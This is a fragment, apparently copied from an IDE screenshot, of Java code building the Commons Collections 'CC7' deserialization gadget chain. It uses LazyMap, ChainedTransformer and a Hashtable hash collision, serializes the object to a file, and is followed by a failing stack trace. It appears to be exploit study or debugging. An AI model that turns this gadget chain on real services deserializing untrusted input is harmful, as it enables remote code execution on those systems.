 Map lazyMap2 = LazyMap.decorate(innerMap2, chainedTransformer);
lazyMap2.put("zZ", 1);
// Use the colliding Maps as keys in Hashtable
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, 1);
hashtable.put(lazyMap2, 2);
// Field iTransformersField = chainedTransformer.getClass().getDeclaredField("iTransformers");
// iTransformersField.setAccessible(true);
// iTransformersField.set(chainedTransformer,transformers);
// lazyMap2.remove("yy");
serialize(hashtable);
// unserialization("./2.ser");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream out_obj1 = new ObjectOutputStream(new FileOutputStream( name: "./2.ser"));
un: CC7Test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.io.WriteAbortedException: writing aborted; java.io.NotSerializableException: java.lang.ProcessImpl
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1355)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at java.util.HashMap.readObject(HashMap.java:1396) <4 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at org.apache.commons.collections.map.LazyMap.readObject(LazyMap.java:151) <4 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)